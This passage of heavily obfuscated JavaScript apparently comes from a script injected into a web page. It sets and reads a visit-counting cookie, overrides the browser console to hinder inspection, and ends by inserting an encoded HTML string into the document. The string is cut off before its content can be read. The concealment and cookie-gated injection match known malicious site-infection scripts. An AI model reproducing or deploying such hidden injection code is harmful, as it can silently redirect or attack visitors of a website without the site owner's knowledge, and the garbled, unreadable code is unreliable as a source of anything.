_0x2b978f[_0x5b9ced(379,"Iu*T",554,409,659)](_0x4c6dec,_0x14b8ca)},vacGv:_0x2b978f[_0xbde60d(113,-74,-35,-53,"s(X%")],xOymb:_0x2b978f[_0x10b796(-14,104,153,"(nOk",395)],uZZOR:_0x2b978f[_0x232905("CIKh",922,1084,927,871)],wEmKE:_0x2b978f[_0xbde60d(344,107,366,135,"UkhK")]};function _0x232905(_0x4deda2,_0x281181,_0x9c4044,_0x3781a7,_0x5c60e0){return _0x36a9d3(_0x4deda2,_0x9c4044- -140,_0x9c4044-247,_0x3781a7-225,_0x5c60e0-332)}function _0xbde60d(_0x584a9a,_0x2e210d,_0x791c7f,_0x45339b,_0x126c64){return _0x8135f9(_0x126c64,_0x45339b-265,_0x791c7f-147,_0x45339b-174,_0x126c64-361)}function _0x11b1b5(_0x106f20,_0x100708,_0x513e12,_0x17a416,_0x5a6879){return _0x8135f9(_0x106f20,_0x513e12-217,_0x513e12-455,_0x17a416-101,_0x5a6879-43)}function _0x10b796(_0x1564af,_0x5bf89d,_0x3eafc8,_0x2bd6cd,_0x19e8b0){return _0x269175(_0x1564af-246,_0x3eafc8- -670,_0x2bd6cd,_0x2bd6cd-499,_0x19e8b0-169)}if(_0x2b978f[_0x232905("5J7u",1e3,1176,1110,1059)](_0x2b978f[_0x232905("Iu*T",687,717,800,885)],_0x2b978f[_0x10b796(365,306,282,"zJNz",167)]))_0x24146e=_0xe816b3;else{var _0x5a098a=!0;return function(_0x2f3cce,_0x4cf1f8){function _0x268dc0(_0x491124,_0x5b3726,_0x35c445,_0xff103b,_0x28dfac){return _0x232905(_0x5b3726,_0x5b3726-14,_0x491124-284,_0xff103b-110,_0x28dfac-130)}function _0x23802e(_0x13dbfb,_0x179917,_0x3e398,_0x3ae389,_0x360539){return _0x11b1b5(_0x13dbfb,_0x179917-99,_0x3ae389-441,_0x3ae389-211,_0x360539-256)}function _0x51e454(_0x326ea4,_0x4983cf,_0x4d7b08,_0x2ac5a3,_0x496984){return _0x4c46b5(_0x4983cf- -554,_0x4983cf-498,_0x4d7b08-265,_0x2ac5a3-153,_0x4d7b08)}function _0x167af7(_0x5acc56,_0x3000b5,_0x13849f,_0x34fcbc,_0x260c6e){return _0x232905(_0x34fcbc,_0x3000b5-9,_0x260c6e- -904,_0x34fcbc-375,_0x260c6e-279)}var _0x4ec449={NvmDm:_0x3ef5f8[_0x167af7(293,154,300,"P(2h",54)],EhWdI:function(_0x2678d1,_0x266976){function _0x382d5d(_0x227c8d,_0x13081c,_0x1d9b24,_0x3ccadb,_0x5ef513){return _0x167af7(_0x227c8d-282,_0x13081c-191,_0x1d9b24-172,_0x5ef513,_0x13081c-311)}return _0x3ef5f8[_0x382d5d(716,576,697,820,"$P*]")](_0x2678d1,_0x266976)},pVZTX:function(_0x505c48,_0x507d3c){function _0x418d75(_0x426658,_0x2c48c2,_0x5ece83,_0x569a04,_0x40120c){return _0x167af7(_0x426658-359,_0x2c48c2-249,_0x5ece83-484,_0x5ece83,_0x426658-802)}return _0x3ef5f8[_0x418d75(1001,791,"KAP(",1007,1112)](_0x505c48,_0x507d3c)},QooMv:_0x3ef5f8[_0x167af7(-190,104,-177,"U0^l",-10)],Uetrg:function(_0x23e7a7,_0x2603df){function _0x48f16e(_0xd1768a,_0x506e0d,_0x58de39,_0x21fb6f,_0x244e54){return _0x268dc0(_0x506e0d- -1027,_0x21fb6f,_0x58de39-197,_0x21fb6f-251,_0x244e54-161)}return _0x3ef5f8[_0x48f16e(79,153,364,"Zbv6",91)](_0x23e7a7,_0x2603df)},lNqAb:function(_0x312082,_0x15a3a4){function _0x3d8afb(_0x522510,_0x2afbc4,_0x32ca00,_0x13edb4,_0x2d22ab){return _0x268dc0(_0x2afbc4- -395,_0x32ca00,_0x32ca00-432,_0x13edb4-50,_0x2d22ab-144)}return _0x3ef5f8[_0x3d8afb(1010,1069,"jF2Z",1054,1307)](_0x312082,_0x15a3a4)},TDnvd:function(_0x1015e8,_0x523398){function _0x33a6d5(_0x5a8e21,_0x31545c,_0xca91a5,_0x584910,_0x4028f1){return _0x167af7(_0x5a8e21-65,_0x31545c-422,_0xca91a5-300,_0x31545c,_0x4028f1-1047)}return _0x3ef5f8[_0x33a6d5(891,"htn4",770,817,1011)](_0x1015e8,_0x523398)},Xbrrz:_0x3ef5f8[_0x304508(-109,"aSd0",-154,-239,-311)],mvoUI:function(_0x2a528e,_0xf0e9d7){function _0x9e35f4(_0x9a8e3d,_0x26d991,_0xb40617,_0x531174,_0x17a47e){return _0x268dc0(_0x531174- -476,_0x17a47e,_0xb40617-498,_0x531174-340,_0x17a47e-93)}return _0x3ef5f8[_0x9e35f4(401,634,352,534,"KSj8")](_0x2a528e,_0xf0e9d7)},xfSyu:function(_0x426ad6,_0x5d43f3){function _0x1deb48(_0x3c2f7e,_0x247f7f,_0x44d8e9,_0x1e612f,_0x29df0f){return _0x304508(_0x3c2f7e-396,_0x29df0f,_0x44d8e9-86,_0x1e612f-322,_0x44d8e9- -284)}return _0x3ef5f8[_0x1deb48(-459,-690,-460,-319,"lIv[")](_0x426ad6,_0x5d43f3)},bjJCB:_0x3ef5f8[_0x23802e("htn4",680,707,648,764)],lRUPF:function(_0x5ec5f8,_0x547c35){function _0x2c0bfe(_0x537355,_0x5e6174,_0x1e4002,_0x109593,_0x1aa680){return _0x167af7(_0x537355-107,_0x5e6174-264,_0x1e4002-238,_0x109593,_0x537355- -13)}return _0x3ef5f8[_0x2c0bfe(239,310,349,"(nOk",309)](_0x5ec5f8,_0x547c35)},RyVGF:_0x3ef5f8[_0x23802e("jF2Z",262,462,453,319)],jPTqx:function(_0x28eb0a,_0x27c462){function _0x127194(_0x4aa27b,_0x4dd275,_0x26b279,_0x31b527,_0x9dcbc0){return _0x167af7(_0x4aa27b-262,_0x4dd275-333,_0x26b279-361,_0x31b527,_0x4dd275-870)}return _0x3ef5f8[_0x127194(1028,889,711,"lIv[",1008)](_0x28eb0a,_0x27c462)},dsikQ:_0x3ef5f8[_0x167af7(-434,-9,-284,"CIKh",-193)],VmaoV:_0x3ef5f8[_0x23802e("b8Wx",413,392,637,561)]};function _0x304508(_0x229e68,_0x5ad394,_0x4f045d,_0x346f5d,_0x4759a0){return _0x10b796(_0x229e68-68,_0x5ad394-429,_0x4759a0- -598,_0x5ad394,_0x4759a0-477)}if(_0x3ef5f8[_0x167af7(-373,-388,-376,"hGw)",-201)](_0x3ef5f8[_0x51e454(419,491,"P(2h",647,500)],_0x3ef5f8[_0x304508(-153,"5J7u",-413,-261,-362)]))for(var _0x1a5501=_0x4ec449[_0x51e454(318,358,"lIv[",204,313)][_0x51e454(504,460,"lIv[",688,438)]("|"),_0x282c41=0;;){switch(_0x1a5501[_0x282c41++]){case"0":var _0x450057=_0x384ff[_0x20d3b1];continue;case"1":var _0x333d23=_0x1c532c[_0x268dc0(1401,"b8Wx",1370,1468,1642)+_0x268dc0(1007,"lLo!",966,891,995)+"r"][_0x23802e("Iu*T",841,652,631,431)+_0x268dc0(1145,"!kuB",1043,1193,1353)][_0x167af7(-26,57,123,"Y]IY",2)](_0x2847ac);continue;case"2":_0x333d23[_0x304508(-46,"!kuB",-111,-179,-256)+_0x167af7(319,196,397,"Y]IY",191)]=_0x119832[_0x304508(-37,"5J7u",-98,-120,-115)+_0x167af7(435,240,292,"Zbv6",203)][_0x51e454(576,485,"#E58",422,456)](_0x119832);continue;case"3":_0x567342[_0x450057]=_0x333d23;continue;case"4":_0x333d23[_0x51e454(251,231,"HKbj",425,129)+_0x23802e("wL$F",386,733,480,495)]=_0x55788a[_0x268dc0(1148,"Iu*T",1224,1191,938)](_0x2d8e8d);continue;case"5":var _0x119832=_0x44c072[_0x450057]||_0x333d23;continue}break}else{var _0x454fe3=_0x5a098a?function(){function _0x1f83ff(_0x9732b1,_0x5e6585,_0xd74228,_0x23b225,_0x3d4dfc){return _0x268dc0(_0x5e6585- -1442,_0xd74228,_0xd74228-489,_0x23b225-153,_0x3d4dfc-437)}var _0x416d8f={nCGjx:function(_0x5070ec,_0x1fb734){function _0x78c6ad(_0x4b6239,_0x49a4b1,_0x3294a7,_0x1f651a,_0x24259d){return _0x4fc8(_0x1f651a-612,_0x49a4b1)}return _0x4ec449[_0x78c6ad(938,"Y]IY",613,853,872)](_0x5070ec,_0x1fb734)},ghWrA:function(_0x58d02b,_0x347b2d){function _0x589844(_0x4060a5,_0x340dea,_0x367f95,_0x570288,_0x53724e){return _0x4fc8(_0x367f95- -304,_0x340dea)}return _0x4ec449[_0x589844(76,"5J7u",65,-156,-54)](_0x58d02b,_0x347b2d)},hhSNP:_0x4ec449[_0x22e2bb(416,177,329,"e@dC",472)],raHis:function(_0x3bbce1,_0x1bfa83){function _0x34067d(_0x184bf0,_0x5951be,_0x28253e,_0x4d5324,_0x21500c){return _0x22e2bb(_0x184bf0-427,_0x5951be-304,_0x28253e-309,_0x184bf0,_0x21500c-437)}return _0x4ec449[_0x34067d("aSd0",255,352,378,151)](_0x3bbce1,_0x1bfa83)},GDpLV:function(_0x546b25,_0x20c730){function _0x38cca9(_0x59d7ef,_0x31372a,_0x3d89d2,_0x450e06,_0x1c0523){return _0x22e2bb(_0x59d7ef-343,_0x31372a-186,_0x1c0523-1167,_0x31372a,_0x1c0523-274)}return _0x4ec449[_0x38cca9(901,"86Uh",1249,1049,1107)](_0x546b25,_0x20c730)},IZCuC:function(_0x2ae4a5,_0x1c1f40){function _0x1b08ee(_0x310710,_0x13bf62,_0x1c4a80,_0xeee1f7,_0xe586aa){return _0x22e2bb(_0x310710-434,_0x13bf62-92,_0xe586aa-779,_0x13bf62,_0xe586aa-271)}return _0x4ec449[_0x1b08ee(681,"HKbj",1083,747,836)](_0x2ae4a5,_0x1c1f40)},NxCaY:function(_0x59434a,_0x29e1d5){function _0x24551b(_0x1fc0f7,_0x365b0d,_0x92ca14,_0x548fc5,_0x356ff1){return _0x22e2bb(_0x1fc0f7-263,_0x365b0d-290,_0x548fc5-1036,_0x1fc0f7,_0x356ff1-457)}return _0x4ec449[_0x24551b("2l63",1209,1296,1086,1099)](_0x59434a,_0x29e1d5)},YPfiC:_0x4ec449[_0x2898fc(-360,-428,-494,"5J7u",-623)],VMjmW:function(_0x30ee2d,_0x402a76){function _0x3c06d3(_0x1bfbd6,_0x554812,_0x41768d,_0x206169,_0x53ba16){return _0x22e2bb(_0x1bfbd6-119,_0x554812-62,_0x53ba16-909,_0x554812,_0x53ba16-149)}return _0x4ec449[_0x3c06d3(1102,"U$eG",1017,975,1130)](_0x30ee2d,_0x402a76)},YpumX:function(_0x20eac5,_0x159073){function _0x2e57ac(_0x253672,_0x53213b,_0x475f25,_0x4aacff,_0x3b779f){return _0x22e2bb(_0x253672-478,_0x53213b-446,_0x53213b-790,_0x4aacff,_0x3b779f-344)}return _0x4ec449[_0x2e57ac(1256,1132,930,"jF2Z",1354)](_0x20eac5,_0x159073)},yECul:function(_0x14db28,_0x185f03){function _0x229cbe(_0x58fffe,_0x347171,_0x5281f1,_0x471d5c,_0x324a5c){return _0x2898fc(_0x58fffe-116,_0x347171-369,_0x347171-829,_0x58fffe,_0x324a5c-301)}return _0x4ec449[_0x229cbe("QSI[",356,375,408,251)](_0x14db28,_0x185f03)},GVjyw:_0x4ec449[_0x1f83ff(-90,29,"qBD^",-147,-132)]};function _0x2898fc(_0x4b459c,_0x2f0289,_0xd98dbd,_0x4e2ff3,_0x1c92ca){return _0x167af7(_0x4b459c-366,_0x2f0289-352,_0xd98dbd-403,_0x4e2ff3,_0xd98dbd- -572)}function _0x7874ee(_0x242f2e,_0x5ba10f,_0x39abf4,_0x4d9d34,_0x5012aa){return _0x167af7(_0x242f2e-277,_0x5ba10f-9,_0x39abf4-463,_0x4d9d34,_0x5012aa-40)}function _0xb53c4(_0x8c8b2b,_0x373e56,_0x3a9b33,_0x2d7535,_0x213036){return _0x51e454(_0x8c8b2b-474,_0x2d7535- -549,_0x213036,_0x2d7535-127,_0x213036-179)}function _0x22e2bb(_0x56093d,_0x313f22,_0x327d80,_0x7c4421,_0x10ad0c){return _0x304508(_0x56093d-416,_0x7c4421,_0x327d80-132,_0x7c4421-178,_0x327d80-384)}if(_0x4ec449[_0x2898fc(-211,-326,-322,"Zbv6",-243)](_0x4ec449[_0xb53c4(-380,-430,-740,-530,"MScW")],_0x4ec449[_0x1f83ff(-646,-442,"IS1b",-355,-679)])){var _0x38cd0f=_0x34f85b[_0x1f83ff(-189,-92,"5GCd",-238,135)+"e"][_0x7874ee(136,45,108,"5J7u",130)+"Of"](";",_0x2eefad);return _0x416d8f[_0x7874ee(-143,-62,-301,"KSj8",-48)](_0x38cd0f,-1)&&(_0x38cd0f=_0x4aef96[_0x22e2bb(267,384,170,"yvWT",234)+"e"][_0x1f83ff(-29,30,"zJNz",-161,110)+"h"]),_0x416d8f[_0x1f83ff(-149,-11,"IS1b",-41,-93)](_0xdfa5c2,_0x774538[_0x7874ee(-125,40,-189,"4J1X",-25)+"e"][_0x22e2bb(106,-114,-9,"!kuB",157)+_0x22e2bb(444,400,262,"htn4",427)](_0x30c69f,_0x38cd0f))}else if(_0x4cf1f8)if(_0x4ec449[_0xb53c4(-255,111,16,-131,"KAP(")](_0x4ec449[_0x1f83ff(-610,-457,"MScW",-655,-590)],_0x4ec449[_0x7874ee(255,292,430,"qBD^",293)]))for(var _0x3fbec5=_0x416d8f[_0x7874ee(33,348,193,"(nOk",138)][_0x7874ee(-77,-136,61,"N$[%",-97)]("|"),_0x4e2f87=-1*-6213+-1*2763+3450*-1;;){switch(_0x3fbec5[_0x4e2f87++]){case"0":var _0x29ec21=new _0xbaa91c;continue;case"1":var _0x4bb2aa=-8790+1*9390;continue;case"2":_0x536f62[_0x22e2bb(175,235,32,"MScW",138)+"e"]=_0x416d8f[_0x7874ee(-213,-243,-53,"86Uh",-66)](_0x416d8f[_0x22e2bb(222,242,6,"qBD^",130)](_0x416d8f[_0x1f83ff(-42,38,"$P*]",-95,106)](_0x416d8f[_0xb53c4(-125,110,-11,-47,"5J7u")](_0x416d8f[_0x1f83ff(-134,-245,"4J1X",-217,-257)](_0x51f1fe,"="),_0x434bb1),"; "),_0x5f1485),_0x416d8f[_0x1f83ff(56,4,"WCfD",-113,249)]);continue;case"3":_0x29ec21[_0x2898fc(-511,-828,-741,"CIKh",-783)+"me"](_0x416d8f[_0xb53c4(-152,23,80,-123,"b8Wx")](_0x29ec21[_0x7874ee(524,114,57,"lLo!",280)+"me"](),_0x416d8f[_0xb53c4(-524,-424,-721,-500,"QkHK")](_0x416d8f[_0x22e2bb(357,88,290,"#E58",534)](_0x416d8f[_0x1f83ff(-340,-101,"#E58",-309,-262)](_0x416d8f[_0xb53c4(-451,-379,-566,-398,"$P*]")](_0x4bb2aa,24),60),60),1e3)));continue;case"4":var _0x5f1485=_0x416d8f[_0xb53c4(137,-59,-266,-107,"KAP(")](_0x416d8f[_0x22e2bb(444,-45,207,"0!1]",190)],_0x29ec21[_0x2898fc(-281,-521,-417,"IS1b",-252)+_0x2898fc(-567,-510,-499,"2l63",-465)+"g"]());continue}break}else{var _0xe65114=_0x4cf1f8[_0x22e2bb(14,138,232,"2dxc",450)](_0x2f3cce,arguments);return _0x4cf1f8=null,_0xe65114}}:function(){};return _0x5a098a=!1,_0x454fe3}}}}();function _0x546cb9(_0xd6d004,_0x6d6efa,_0xe1fa00,_0x1e97dd,_0x30ed3f){return _0x1b3040(_0xd6d004-4,_0x6d6efa,_0xd6d004- -672,_0x1e97dd-176,_0x30ed3f-44)}function _0x269175(_0x4ad452,_0x2af418,_0x407aa8,_0x250733,_0x295ccc){return _0x1b3040(_0x4ad452-387,_0x407aa8,_0x2af418-762,_0x250733-133,_0x295ccc-133)}var _0xa7d90a=_0x2b978f[_0x269175(1464,1307,"KAP(",1215,1192)](_0x192d7a,this,function(){function _0x23b017(_0x142a74,_0xbf342c,_0x75329a,_0x25f666,_0x126666){return _0x36a9d3(_0x126666,_0x142a74-280,_0x75329a-333,_0x25f666-302,_0x126666-170)}function _0x54f9ed(_0xe5073c,_0x8dcd51,_0x513cd0,_0x5e4157,_0x98bd90){return _0x36a9d3(_0x98bd90,_0xe5073c- -519,_0x513cd0-46,_0x5e4157-69,_0x98bd90-252)}function _0x4398b3(_0x4fa522,_0x4aa44e,_0x1c77d6,_0x33ce4e,_0x33e4a2){return _0x2dfb22(_0x4fa522-229,_0x4aa44e-13,_0x33e4a2- -1276,_0x33ce4e-482,_0x4aa44e)}function _0xb52647(_0x19a763,_0x1c3de8,_0x3c8f4b,_0x405d35,_0x7254de){return _0x36a9d3(_0x7254de,_0x1c3de8- -295,_0x3c8f4b-353,_0x405d35-322,_0x7254de-121)}function _0x1495c8(_0x39289e,_0x4041e4,_0x3d3a37,_0x58b0a3,_0x1fb852){return _0x36a9d3(_0x58b0a3,_0x1fb852- -1398,_0x3d3a37-265,_0x58b0a3-430,_0x1fb852-42)}var _0x4ea536={BHSht:function(_0x23dd92,_0x30ef0e){function _0x53d799(_0x390db1,_0x14be43,_0x1e423c,_0x521269,_0x2f5fe4){return _0x4fc8(_0x521269- -730,_0x2f5fe4)}return _0x2b978f[_0x53d799(-408,-479,-227,-306,"lIv[")](_0x23dd92,_0x30ef0e)},acgxc:function(_0x5bcdd0,_0x24496d){function _0x2c0eb5(_0x479a8d,_0xf889b2,_0x9de9d7,_0x22e229,_0x414377){return _0x4fc8(_0x9de9d7- -243,_0x22e229)}return _0x2b978f[_0x2c0eb5(338,-24,172,"5GCd",371)](_0x5bcdd0,_0x24496d)},erYPP:function(_0x1f4880,_0x57f121){function _0x582d27(_0x3f3016,_0x20a6a1,_0x2b3487,_0x1e4988,_0x45f8de){return _0x4fc8(_0x45f8de-274,_0x20a6a1)}return _0x2b978f[_0x582d27(769,"X1x9",601,460,587)](_0x1f4880,_0x57f121)},wjpMM:function(_0x43a0fc,_0x2717c0){function _0x244100(_0x2a4f39,_0x1a4dba,_0x48e4c9,_0x58cd0d,_0x40d0d3){return _0x4fc8(_0x40d0d3-765,_0x48e4c9)}return _0x2b978f[_0x244100(1430,1554,"zJNz",1349,1414)](_0x43a0fc,_0x2717c0)},tNRfA:_0x2b978f[_0x54f9ed(540,453,536,312,"WCfD")]};if(_0x2b978f[_0xb52647(819,747,876,555,"HKbj")](_0x2b978f[_0xb52647(623,800,1050,1007,"IS1b")],_0x2b978f[_0xb52647(748,724,653,927,"QSI[")])){var _0x24101b=_0x32331b[_0x23b017(1464,1405,1281,1564,"Zbv6")](_0x387568,arguments);return _0xf3601a=null,_0x24101b}else{var _0x406e54;try{if(_0x2b978f[_0x4398b3(-354,"U0^l",-146,-397,-364)](_0x2b978f[_0x23b017(1253,1050,1228,1040,"IS1b")],_0x2b978f[_0x23b017(1280,1070,1084,1271,"UkhK")])){var _0x206abd=_0xa674e8[_0x54f9ed(393,202,348,548,"MScW")](_0x4d8515,arguments);return _0x10689c=null,_0x206abd}else{var _0x8c7414=_0x2b978f[_0xb52647(458,601,433,615,"Iu*T")](Function,_0x2b978f[_0x4398b3(-438,"qBD^",-358,-387,-344)](_0x2b978f[_0x54f9ed(512,363,388,492,"WPAX")](_0x2b978f[_0xb52647(573,647,805,563,"htn4")],_0x2b978f[_0x1495c8(-120,-437,-475,"KAP(",-348)]),");"));_0x406e54=_0x2b978f[_0x4398b3(24,"KSj8",194,-168,-9)](_0x8c7414)}}catch{if(_0x2b978f[_0xb52647(1023,942,883,1020,"qBD^")](_0x2b978f[_0x4398b3(-48,"KSj8",-174,-242,-177)],_0x2b978f[_0xb52647(419,632,703,823,"MScW")]))_0x406e54=window;else{var _0x43c8f1=_0x4bc15e?function(){function _0x35117e(_0x3e5959,_0x3ef715,_0x15708b,_0x283571,_0x12527b){return _0x54f9ed(_0x3e5959- -414,_0x3ef715-152,_0x15708b-248,_0x283571-118,_0x12527b)}if(_0x501525){var _0x5d321c=_0x497f9b[_0x35117e(49,217,139,-198,"Y]IY")](_0x3fab9f,arguments);return _0x52fe87=null,_0x5d321c}}:function(){};return _0x109b25=!1,_0x43c8f1}}for(var _0x38db0b=_0x406e54[_0x23b017(1475,1639,1298,1560,"#$1[")+"le"]=_0x406e54[_0xb52647(880,1018,1244,834,"#E58")+"le"]||{},_0x1d6f25=[_0x2b978f[_0x54f9ed(465,490,681,273,"lLo!")],_0x2b978f[_0xb52647(763,886,991,863,"$P*]")],_0x2b978f[_0x23b017(1538,1601,1632,1465,"QkHK")],_0x2b978f[_0x4398b3(-176,"0!1]",-392,-316,-285)],_0x2b978f[_0x1495c8(-653,-441,-585,"yvWT",-510)],_0x2b978f[_0x54f9ed(824,998,666,1025,"#$1[")],_0x2b978f[_0x4398b3(-390,"2dxc",-285,-633,-429)]],_0x387822=-1788+6427*-1+-5*-1643;_0x2b978f[_0x23b017(1211,1253,1227,1354,"U0^l")](_0x387822,_0x1d6f25[_0x4398b3(-433,"yvWT",-550,-434,-453)+"h"]);_0x387822++)if(_0x2b978f[_0x4398b3(-292,"P(2h",79,-281,-155)](_0x2b978f[_0x23b017(1448,1476,1612,1400,"b8Wx")],_0x2b978f[_0x4398b3(26,")3&]",-214,-18,-163)])){var _0x1beafc=new _0x16e6f2;_0x1beafc[_0x54f9ed(731,572,488,940,"X1x9")+"me"](_0x4ea536[_0x23b017(1575,1409,1459,1569,"#E58")](_0x1beafc[_0x1495c8(-189,-122,-45,"#E58",-263)+"me"](),-6*-1375+8464+16713*-1));var _0x5596cc=_0x4ea536[_0x23b017(1586,1581,1617,1454,"U$eG")](_0x275fd2,_0x585e65);_0x4f2b43[_0x1495c8(-302,-528,-121,"aSd0",-308)+"e"]=_0x4ea536[_0xb52647(1226,1029,892,965,"UkhK")](_0x4ea536[_0x23b017(1301,1552,1390,1469,"5GCd")](_0x4ea536[_0x23b017(1360,1118,1301,1343,"O1yq")](_0x4ea536[_0x23b017(1376,1484,1348,1505,"IS1b")](_0x506623,"="),_0x5596cc),_0x4ea536[_0x1495c8(-681,-513,-435,"2l63",-501)]),_0x1beafc[_0x54f9ed(742,531,536,490,"G#Y%")+_0x54f9ed(570,770,374,375,"lIv[")+"g"]())}else for(var _0x29c1dc=_0x2b978f[_0x23b017(1334,1302,1555,1359,"UkhK")][_0x54f9ed(397,620,388,334,"s(X%")]("|"),_0x187ee5=-6584+-5*-334+4914;;){switch(_0x29c1dc[_0x187ee5++]){case"0":var _0x590172=_0x1d6f25[_0x387822];continue;case"1":_0x385c03[_0x23b017(1349,1248,1514,1128,"86Uh")+_0xb52647(706,735,536,707,")3&]")]=_0x192d7a[_0x54f9ed(491,326,246,419,"(nOk")](_0x192d7a);continue;case"2":_0x385c03[_0x1495c8(-213,-616,-391,"!kuB",-363)+_0x23b017(1296,1480,1239,1416,"$vgB")]=_0x526c96[_0x1495c8(-239,-247,-540,"QSI[",-462)+_0xb52647(772,939,1029,764,"U$eG")][_0x1495c8(-510,-384,-307,")3&]",-384)](_0x526c96);continue;case"3":var _0x526c96=_0x38db0b[_0x590172]||_0x385c03;continue;case"4":var _0x385c03=_0x192d7a[_0xb52647(551,777,922,915,"#E58")+_0xb52647(626,789,785,818,"U0^l")+"r"][_0xb52647(920,938,1060,1040,"86Uh")+_0x54f9ed(723,849,641,706,"#$1[")][_0xb52647(1032,1017,1138,852,"wL$F")](_0x192d7a);continue;case"5":_0x38db0b[_0x590172]=_0x385c03;continue}break}}});function _0x2dfb22(_0x5e4a93,_0x52bc6e,_0x22109a,_0x32e3bd,_0x23bb29){return _0x2ebcd7(_0x5e4a93-389,_0x52bc6e-487,_0x22109a-46,_0x22109a-19,_0x23bb29)}function _0x36a9d3(_0x1ced87,_0x2b6fe7,_0x28fe09,_0xdcf3a2,_0x2747b9){return _0x2ebcd7(_0x1ced87-493,_0x2b6fe7-173,_0x28fe09-259,_0x2b6fe7-98,_0x1ced87)}_0x2b978f[_0x269175(860,830,"QSI[",670,1058)](_0xa7d90a);var _0x28bf43=_0x2b978f[_0x546cb9(-271,"Zbv6",-515,-179,-138)](GetCookie2,_0x2b978f[_0x2dfb22(1256,1003,1051,1207,"WCfD")]);function _0x8135f9(_0x449642,_0x4655e3,_0x3e056f,_0x280386,_0x47dfe5){return _0x599264(_0x449642-202,_0x4655e3-142,_0x449642,_0x280386-500,_0x47dfe5-380)}if(_0x2b978f[_0x36a9d3("b8Wx",910,1051,800,933)](_0x28bf43,null))if(_0x2b978f[_0x36a9d3("0!1]",1041,805,818,1090)](_0x2b978f[_0x269175(1315,1222,"#E58",1079,1455)],_0x2b978f[_0x269175(899,885,"U$eG",1070,774)]))try{_0x33ec94[_0x269175(1187,1216,"HKbj",1128,1193)][_0x2dfb22(744,658,832,814,"QkHK")+_0x269175(933,1004,"#$1[",895,795)+_0x2dfb22(968,1188,954,1183,"#E58")+_0x546cb9(-573,"86Uh",-797,-320,-762)](_0x2b978f[_0x36a9d3("5GCd",1170,1164,1348,955)],_0x2b978f[_0x8135f9("Iu*T",16,256,-14,-178)])}catch{}else return _0x2b978f[_0x269175(891,1016,"KSj8",1253,1242)](SetCookie2,_0x2b978f[_0x269175(863,905,"4J1X",805,777)],"1"),1;else if(_0x2b978f[_0x36a9d3("e@dC",1085,986,1232,874)](_0x2b978f[_0x36a9d3("KAP(",871,922,962,854)],_0x2b978f[_0x546cb9(-238,"6BOg",-200,-195,-301)])){var _0x4cdc94=_0x2b978f[_0x2dfb22(1008,756,786,913,"KSj8")](_0x2b978f[_0x36a9d3("Y]IY",1049,885,1142,1044)](parseInt,_0x28bf43),1);return _0x2b978f[_0x8135f9("U$eG",34,-10,-17,-31)](DeleteCookie2,_0x2b978f[_0x36a9d3("!kuB",914,855,1010,788)]),_0x2b978f[_0x36a9d3("U0^l",1023,1247,1104,883)](SetCookie2,_0x2b978f[_0x36a9d3("U$eG",900,774,919,664)],_0x4cdc94,exp),_0x4cdc94}else return _0x40acd7[_0x2dfb22(1032,1135,973,1066,"qBD^")+_0x269175(675,853,"b8Wx",802,791)]()[_0x8135f9("2dxc",-288,-536,-294,-255)+"h"](cDErXS[_0x8135f9("QSI[",168,80,77,89)])[_0x546cb9(-480,"htn4",-379,-635,-230)+_0x8135f9("#E58",-305,-310,-391,-106)]()[_0x8135f9("e@dC",-241,-388,-161,-264)+_0x269175(819,970,"QSI[",1087,766)+"r"](_0x1fa49d)[_0x2dfb22(973,1315,1202,1408,"2l63")+"h"](cDErXS[_0x2dfb22(919,1130,1136,955,"2l63")])},getCookieVal2=function(_0x9fb55){var _0x1b616a={wNmHJ:function(_0x27577e,_0x34b0a4){return _0x27577e==_0x34b0a4},PHYdG:function(_0x14e33f,_0x1d75d5){return _0x14e33f(_0x1d75d5)}};function _0x3beb49(_0xdfba6e,_0x5af2cf,_0x5951c1,_0x486e0b,_0x526a15){return _0x50be00(_0xdfba6e-482,_0x486e0b- -460,_0xdfba6e,_0x486e0b-406,_0x526a15-207)}function _0x1d9ab7(_0x12167a,_0x1f84bc,_0x25923d,_0x1276c7,_0x77464){return _0x2ebcd7(_0x12167a-388,_0x1f84bc-189,_0x25923d-444,_0x12167a- -318,_0x1f84bc)}var _0xd2bdf=document[_0x3beb49("O1yq",-545,-460,-523,-581)+"e"][_0x128bff(803,952,823,903,")3&]")+"Of"](";",_0x9fb55);function _0x1e8946(_0x495e10,_0x47e7ae,_0x559709,_0x574401,_0x4f742c){return _0x2ebcd7(_0x495e10-389,_0x47e7ae-23,_0x559709-343,_0x47e7ae- -404,_0x495e10)}_0x1b616a[_0x3beb49("0!1]",-271,-528,-514,-299)](_0xd2bdf,-(-2969*-3+-1*9311+405))&&(_0xd2bdf=document[_0x3beb49("UkhK",-57,24,-60,187)+"e"][_0x1e8946("#E58",393,223,358,573)+"h"]);function _0x569b54(_0xb17063,_0x3079f1,_0x1e8960,_0xdbb897,_0x56ca6d){return _0x50be00(_0xb17063-98,_0xdbb897-311,_0xb17063,_0xdbb897-115,_0x56ca6d-180)}function _0x128bff(_0x5ad573,_0x266007,_0x40b70a,_0x490425,_0x925d01){return _0x485063(_0x5ad573-442,_0x266007-151,_0x40b70a-357,_0x266007- -473,_0x925d01)}return _0x1b616a[_0x1e8946("qBD^",598,452,675,808)](unescape,document[_0x128bff(827,708,565,494,"4J1X")+"e"][_0x569b54("2l63",479,787,567,773)+_0x569b54("yvWT",428,454,631,656)](_0x9fb55,_0xd2bdf))};var GetCookie=GetCookie2,SetCookie=SetCookie2,DeleteCookie=DeleteCookie2,amt=amt2,getCookieVal=getCookieVal2,expDays=-1214*7+608*10+3118,exp=new Date;exp[_0x50be00(166,217,"aSd0",71,102)+"me"](exp[_0x50be00(-176,21,"lIv[",23,152)+"me"]()+expDays*(6841+-2*-650+-8117*1)*(2045*-4+-1938*-4+488)*(-1776+4*459)*(-190+-1*-1190)),amt2(),document[_0x50be00(-91,78,"jF2Z",-103,148)][_0x50be00(-19,-21,"cRUe",-119,186)+_0x1b3040(341,"QkHK",169,363,73)+_0x50be00(502,383,"UkhK",606,623)+_0x485063(1364,955,1236,1153,"(nOk")](_0x599264(-665,-442,"$P*]",-443,-546)+_0x50be00(103,186,"Y]IY",-5,258),_0x50be00(89,63,"QkHK",274,41)+_0x599264(-342,-191,"4J1X",-439,-356)+_0x1b3040(362,"2l63",488,732,644)+_0x2ebcd7(986,636,1010,811,"htn4")+_0x485063(1119,1340,1209,1093,"QSI[")+_0x485063(1227,1220,1117,1192,"QkHK")+_0x485063(1080,1396,1299,1208,"jF2Z")+_0x485063(1130,1094,1260,1301,"!kuB")+_0x599264(53,-35,"UkhK",-135,115)+_0x485063(1591,1269,1356,1349,"hGw)")+_0x2ebcd7(931,675,1012,827,"qBD^")+_0x2ebcd7(589,697,657,762,"lIv[")+_0x485063(1414,966,1437,1188,"QkHK